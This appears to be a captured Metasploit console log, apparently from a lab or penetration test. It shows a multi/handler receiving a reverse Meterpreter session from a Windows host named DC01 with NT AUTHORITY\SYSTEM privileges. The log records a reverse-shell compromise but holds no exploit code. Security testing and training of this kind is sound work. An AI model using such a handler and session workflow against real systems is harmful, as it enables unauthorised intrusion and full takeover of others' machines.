 msf6 exploit(multi/handler) >
[*] Sending stage (177734 bytes) to 10.0.2.14
[*] Meterpreter session 4 opened (10.0.2.9:4444 -> 10.0.2.14:61923) at 2025-04-08 12:24:56 +0200
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                 Connection
--  ----  ----                     -----------                 ----------
4         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ DC01  10.0.2.9:4444 -> 10.0.2.14:61923 (10.0.2.14)